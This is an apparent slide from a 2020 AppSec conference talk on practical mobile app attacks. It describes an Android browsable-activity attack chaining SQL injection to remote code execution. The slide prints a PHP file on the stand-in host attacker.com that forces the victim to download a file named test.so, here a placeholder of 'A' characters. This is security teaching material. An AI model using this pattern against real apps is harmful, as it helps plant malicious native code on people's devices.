 Global AppSec | 2020 Virtual Meeting
Attack: SQLi + RCE via browsable activity
Attack Variant 2: Malicious website attack (works on Android < 6)
File 1:
http://attacker.com/a.php
Contents:
<?php
header("Content-Type: application/octet-stream");
header('Content-Disposition: attachment; filename="test.so"');
echo str_repeat('A', 40);
Abraham Aranguren
CEO
7ASecurity
Practical Mobile App Attacks by Example